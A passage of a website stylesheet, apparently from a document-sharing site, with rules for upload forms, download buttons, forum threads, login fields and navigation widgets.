    margin: 10px 0px
}

.reg .left {
    margin-left: 70px
}

.reg_right {
    border: 1px solid #e2e9ef;
    background: #fff;
    border: 1px solid #eee;
    padding: 10px;
    line-height: 30px
}

.show {
    color: #000;
    margin-bottom: 8px;
    margin: 0 auto;
    overflow: hidden;
    margin-top: 14px
}

.show .title1 {
    font-size: 20px;
    font-weight: bold;
    line-height: 150%;
    background: #fff;
    padding: 6px 15px 0px 15px;
    border-top-left-radius: 10px;
    border-top-right-radius: 10px
}

.show .title1 span {
    font-size: 16px;
    font-weight: normal
}

.tebiedes {
    height: 37px;
    line-height: 34px;
    width: 540px;
    font-size: 15px;
    font-weight: 700;
    color: #333959;
    border-radius: 8px
}

.show_jbbtn {
    color: #888;
    border-radius: 3px;
    cursor: pointer;
    margin-right: 20px;
    font-size: 14px !important;
    font-weight: normal !important;
    border: 1px solid #E3E3E3;
    width: 157px;
    height: 31px;
    display: inline-block;
    text-align: center;
    line-height: 31px
}

.show .title1 .sethide img {
    margin-right: 6px
}

.sethide {
    margin-bottom: 15px
}

.show .title1 h1 {
    display: inline-block;
    max-width: 659px;
    vertical-align: top;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 45px;
    vertical-align: middle;
    font-size: 22px;
    font-weight: normal;
    vertical-align: -16px;
    white-space: nowrap
}

.show .download,
.show .download1 {
    width: 174px;
    display: block;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin: 5px;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    font-weight: normal;
    line-height: 42px
}

.doctypes {
    display: inline-block;
    width: auto;
    line-height: 30px;
    font-size: 14px !important;
    margin-right: 10px;
    color: #888
}

.show .download:hover,
.show .download1:hover {
    background-position: 0px -47px
}

.show .desc {
    word-wrap: break-word;
    table-layout: fixed;
    width: 100%;
    white-space: normal;
    line-height: 30px;
    font-size: 14px
}

.show .xuan {
    margin: 8px;
    color: #333;
    font-size: 12px
}

.show .xuan .t {
    border: 1px solid #ccc;
    color: #999;
    width: 600px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .t1 {
    border: 1px solid #ccc;
    color: #999;
    width: 500px;
    height: 18px;
    font-size: 12px;
    padding: 0px 5px;
    line-height: 18px
}

.show .xuan .btn {
    border: 1px solid #ccc;
    height: 18px;
    line-height: 16px
}

.show .upload {
    margin: 0px auto;
    width: 175px;
    display: block;
    background: url(//static.taodocs.com/img/upload_btn_ql.jpg) no-repeat 0px 0px;
    height: 42px;
    cursor: pointer
}

.show .upload:hover {
    background-position: 0px 100%
}

.footer {
    margin: auto;
    text-align: center;
    width: 1130px;
    font-size: 12px;
    clear: both
}

.footer-link {
    position: relative;
    margin: 0px 0px;
    height: 31px;
    padding-left: 3px;
    z-index: 1
}

.footer-link a {
    color: #4d4d4d
}

.footer-link a:hover {
    color: #4d4d4d
}

.footer-link li {
    display: inline;
    border-left: solid 1px #4d4d4d;
    line-height: 2.25;
    padding: 0 25px 0 25px
}

.footer-link .first,
.footer-link .feedback {
    position: absolute;
    width: 70px;
    height: 24px;
    border: none;
    background: #ececec;
    line-height: 25px
}

.footer-link li.first {
    top: 1px;
    left: -1px;
    padding: 0 0 0 3px
}

.footer-link li.fn-border-none {
    border: none
}

.footer .copyright {
    font-family: arial, helvetica, sans-serif;
    margin: 5px auto 17px auto
}

.inp {
    border: 1px solid #689BCE;
    outline: none;
    height: 35px;
    line-height: 20px;
    color: #666;
    margin-bottom: 12px;
    font-size: 16px;
    padding: 0px 1px
}

.ok {
    border: 0px;
    background: url(https://static.taodocs.com/img/bg.png) -800px -1100px;
    width: 95px;
    height: 35px;
    margin: 5px
}

.ok1 {
    border: 0px;
    font-size: 40px;
    font-weight: bold;
    background: #db5b5a;
    color: white;
    line-height: 60px
}

.friend_link {
    background: #2C2C30;
    margin: 0 auto;
    padding: 20px 20px 10px;
    min-width: 1130px
}

.link-top {
    width: 1130px;
    position: relative;
    left: 50%;
    margin-left: -545px;
    color: #FFFFFF;
    font-size: 20px
}

.flink {
    margin-top: 1em;
    margin-bottom: 2em;
    width: 1088px;
    margin-left: -565px;
    position: relative;
    left: 50%;
    padding: 5px 20px
}

.flink a {
    text-decoration: none;
    color: #666;
    margin-right: 1.5em;
    padding-top: 0.5em;
    line-height: 250%
}

.login_way {
    width: 100%
}

.wrap .errmsg ul {
    color: Red;
    text-align: left;
    margin: 0px;
    position: absolute
}

.upload-end {
    border: 1px solid #eee;
    padding: 0 35px 20px 55px
}

.upload-edit .col1 {
    width: 80px
}

.upload-edit th,
.upload-edit td {
    vertical-align: middle;
    font-size: 12px;
    padding: 5px 0
}

.upload-edit th {
    font-size: 14px;
    color: #000;
    text-align: left;
    width: 120px;
    text-align: right;
    padding-right: 16px
}

.upload-edit td select {
    width: 150px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

.upload-edit td input,
.upload-edit td textarea {
    font-size: 14px
}

.upload-edit td textarea {
    height: 68px;
    padding-left: 5px;
    padding-top: 5px;
    width: 200px;
    border: 1px solid #A1BED9
}

.upload-edit td input.txt,
.upload-edit td input.price {
    padding-left: 5px;
    padding-top: 5px;
    height: 32px;
    width: 300px;
    border: 1px solid #A1BED9;
    border-radius: 3px
}

.upload-edit td input.price {
    width: 50px;
    padding: 0 0 0 2px;
    margin: 0 8px
}

.upload-edit td input.btn {
    width: 60px;
    cursor: pointer
}

.editdoc_tip {
    width: 90%;
    margin: 0 auto;
    background: #FFE4E4;
    font-size: 13px;
    text-align: center;
    padding: 3px 0;
    margin-top: 16px;
    color: #FF2D2D;
    border: 1px solid
}

#batch_form {
    padding: 23px
}

#batch_form div {
    text-align: center;
    margin-bottom: 20px
}

#batch_form input {
    height: 32px;
    width: 200px;
    border: 1px solid #A1BED9;
    border-radius: 2px
}

#batch_form select {
    width: 200px;
    border: 1px solid #A1BED9;
    padding: 5px;
    margin: 0 5px 0 0;
    border-radius: 3px;
    height: 32px
}

#batch_sub {
    border: 0;
    height: 32px;
    padding: 0 19px;
    background: #448DED;
    color: #fff;
    border-radius: 3px
}

#batch_form span {
    display: inline-block;
    width: 71px;
    text-align: right;
    margin-right: 20px
}

.upload-edit .fcr {
    color: red
}

.upload-edit .fch {
    color: #666
}

.upload-edit img {
    vertical-align: middle;
    margin: 0 3px 0 0;
    position: relative;
    top: -1px
}

.upload-edit .upload_end_skills {
    position: relative
}

.upload-edit .upload_end_skills img {
    cursor: pointer
}

#feny {
    text-align: right;
    width: auto;
    padding-right: 0px;
    height: 31px;
    font-size: 12px;
    padding: 10px 0px;
    clear: both
}

#feny a {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px
}

#feny a:hover {
    background: #0692cf;
    color: #fff
}

#feny b {
    border: #ccc 1px solid;
    padding: 3px 6px;
    color: #000;
    text-decoration: none;
    margin-right: 5px;
    background: #0692cf;
    color: #fff
}

#dialog {
    line-height: 200%;
    font-size: 12px
}

#dialog b {
    font-size: 25px
}

dl.cata {
    color: #000;
    border: 1px solid #ccc;
    margin-bottom: 10px
}

dl.cata a {
    padding: 4px 2px
}

dl.cata a:hover,
a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.cata dt {
    margin: 4px 10px
}

dl.cata dt.close {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -45px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.close:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -67px
}

dl.cata dt.open {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -2px;
    cursor: pointer;
    _width: 90%
}

dl.cata dt.open:hover {
    font-weight: bold;
    padding-left: 20px;
    background: url(//static.taodocs.com/img/icon/icon_jianhao.gif) no-repeat 5px -23px
}

dl.cata ul {
    overflow: hidden;
    padding-left: 25px
}

dl.cata ul li {
    font-size: 12px;
    width: 50%;
    float: left
}

.cataV1 {
    border: 1px solid #ccc;
    padding: 10px 10px;
    line-height: 150%;
    margin-bottom: 15px
}

.cataV1 dl {
    margin-top: 8px
}

.cataV1 dt {
    float: left;
    width: 45px;
    margin-left: 10px;
    color: #ababab
}

.cataV1 dd {
    margin-left: 55px
}

.cataV1 dd a {
    white-space: nowrap;
    margin-right: 10px;
    color: #5e5e5e;
    padding: 2px 8px
}

.cataV1 dd a.cataSelected {
    background-color: #326FA8;
    color: #fff
}

dl.list {
    color: #666
}

dl.list dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list dd {
    float: left
}

dl.list dd.t {
    width: 646px;
    _width: 640px;
    font-weight: bold
}

dl.list dd.t em,
dl.list dd.r em {
    color: Red;
    font-style: normal
}

dl.list dd.r {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list dd.s {
    width: 654px;
    _width: 650px;
    padding-left: 22px;
    font-size: 12px
}

dl.list dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin-bottom: 10px
}

dl.list1 {
    color: #666;
    margin-right: 10px
}

dl.list1 dt {
    font-size: 12px;
    float: left;
    color: #666;
    width: 100px;
    height: 130px;
    text-align: center;
    margin: 0px 5px;
    clear: both
}

dl.list1 dd {
    float: left
}

dl.list1 dd.t {
    width: 610px;
    font-weight: bold;
    font-size: 14px
}

dl.list1 dd.r {
    width: 600px;
    padding-left: 22px;
    font-size: 12px;
    overflow: hidden;
    height: 80px
}

dl.list1 dd.s {
    width: 600px;
    padding-left: 22px;
    font-size: 12px
}

dl.list1 dd.l {
    border-bottom: 1px solid #ccc;
    width: 100%;
    margin: 10px 0px
}

dl.list1 dd u {
    text-decoration: none;
    font-size: 12px;
    color: #999;
    font-weight: normal
}

dl.listFav {
    font-size: 14px;
    margin-bottom: 20px;
    overflow: hidden
}

dl.listFav dt {
    float: left;
    width: 70%;
    margin: 5px 0px
}

dl.listFav dd {
    float: left;
    width: 28%;
    margin: 5px 0px
}

dl.listFav img {
    width: 16px;
    vertical-align: middle
}

dl.listLog {
    margin-bottom: 20px;
    overflow: hidden
}

dl.listLog dt {
    float: left;
    width: 70%;
    font-size: 14px;
    margin: 5px 0px
}

dl.listLog dd {
    float: left;
    width: 28%;
    margin: 5px 0px;
    color: #999
}

ul.friend {
    margin-top: 10px;
    font-size: 12px
}

ul.friend li {
    float: left;
    width: 107px;
    line-height: 150%;
    text-align: center
}

ul.friend li.i {
    float: left;
    width: 150px;
    line-height: 150%;
    text-align: center;
    margin: 8px 0px
}

ul.bank {
    color: #999;
    font-size: 12px
}

ul.bank li {
    float: left;
    border: 1px solid #D4DFE9;
    width: 32%;
    _width: 31%;
    overflow: hidden;
    margin: 5px
}

ul.bank li div {
    padding: 8px
}

ul.bank li a {
    font-size: 14px;
    font-weight: bold
}

ul.bank li img {
    float: left;
    margin: 5px 10px 5px 5px
}

ul.bank li p {
    text-align: right;
    background-color: #ECF4F9;
    padding-right: 10px;
    line-height: 200%
}

.about {
    margin: 10px auto;
    overflow: hidden
}

.about_cj {}

.about h2 {
    font-weight: normal;
    display: inline
}

.about ul {
    margin: 0px 20px;
    line-height: 200%;
    color: #333;
    border-right: 1px dotted #333
}

.about ul li {
    background: #F8F8F8;
    text-align: center;
    margin-bottom: 3px
}

.about ul li a {
    height: 50px;
    display: inline-block;
    width: 100%;
    line-height: 50px;
    font-size: 18px;
    font-weight: 500;
    font-family: Microsoft YaHei
}

.about ul li a:visited {
    color: #414141
}

.about ul li a:link {
    color: #414141
}

a#discountlogo {
    background: none;
    float: none;
    height: 0px;
    width: 0px;
    margin: 0
}

.about b {
    padding: 3px 20px;
    margin-bottom: 49px;
    padding-bottom: 70px;
    display: block;
    color: #000;
    margin: 5px 0px;
    font-size: 21px;
    font-weight: 500
}

.about .con {
    line-height: 34px;
    color: #000;
    font-size: 18px;
    font-weight: 500;
    padding-left: 30px;
    margin-bottom: 40px
}

.about strong {
    color: #333
}

.about dt {
    font-weight: bold;
    clear: both;
    background: #C3E9FA
}

.about dd {
    float: left;
    width: 20%
}

.about hr {
    margin: 10px 0px
}

img.pdoc {
    width: 70px
}

.pdoc {
    border: #DCDFE6 1px solid
}

.pdoc:hover {
    border: 1px solid #ccc
}

.rss {
    color: #000;
    font-size: 12px;
    margin: 10px
}

.rss span a {
    color: #f00
}

.layui-carousel>[carousel-item]>* {
    background-color: #fff !important
}

.bbsnav {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbspost {
    margin: auto;
    padding-top: 8px;
    padding-left: 8px
}

.bbsmark {
    border: 1px dashed #ccc;
    margin: 8px 0px;
    font-size: 12px;
    padding: 5px;
    line-height: 180%
}

.topic {
    line-height: 180%;
    border: 1px solid #b8cfdb;
    padding: 1px;
    margin-top: 8px
}

.topic a:hover {
    text-decoration: underline
}

.topic dt {
    background-color: #4883b9;
    display: block;
    width: 100%;
    color: #fff;
    font-weight: bold;
    text-indent: 10px;
    line-height: 200%
}

.topic dd {
    padding-bottom: 8px
}

.topic table {
    font-size: 12px;
    line-height: 180%;
    width: 99%;
    margin: auto
}

.topic tr.row th {
    background-color: #4883b9;
    color: #fff;
    font-weight: bold
}

.topic tr:hover {
    background-color: #e7f0f5
}

.topic th {
    text-align: left;
    font-size: 12px;
    background-color: #f6f6f6;
    border-bottom: 1px solid #ccc;
    color: #999;
    font-weight: normal;
    line-height: 200%
}

.topic td {
    text-align: left;
    font-size: 12px;
    border-bottom: 1px solid #e7f0f5
}

.topic .c {
    text-align: center
}

.topic td.a {
    line-height: 120%;
    padding: 4px 0px
}

.topic .t {
    color: #006699;
    font-weight: bold;
    font-size: 14px;
    line-height: 200%
}

.bbspub {
    background-color: #fafafa;
    border-top: 2px solid #CAE6FF;
    margin: 8px auto;
    padding: 10px 20px;
    color: #000
}

.bbspub td {
    padding: 5px 0px
}

.bbspub .txt {
    padding: 3px;
    outline: none;
    line-height: 14px;
    font-size: 14px;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 3px;
    height: 14px;
    width: 600px
}

.bbsview {
    margin-top: 8px;
    overflow: auto;
    zoom: 1;
    background-color: #eaf7ff;
    overflow: hidden
}

.bbsview .side {
    float: left;
    width: 130px;
    background-color: #eaf7ff;
    padding: 11px 0 5px 11px
}

.bbsview .side p {
    height: 18px;
    line-height: 18px;
    font-weight: bold;
    color: #3173d0
}

.bbsview .side .img {
    margin: 4px 0px
}

.bbsview .side b {
    color: #EF6500;
    font-size: 12px
}

.bbsview .side i {
    color: #666;
    font-size: 12px;
    font-style: normal;
    display: block
}

.bbsview .con {
    float: right;
    width: 785px;
    border: 1px solid #cae6ff;
    background-color: #FFF;
    padding: 0 10px
}

.bbsview .con .con_hd {
    border-bottom: 1px dashed #CCC;
    height: 24px;
    line-height: 24px;
    margin-top: 5px;
    font-size: 12px
}

.bbsview .con .con_hd p {
    float: left;
    color: #666
}

.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
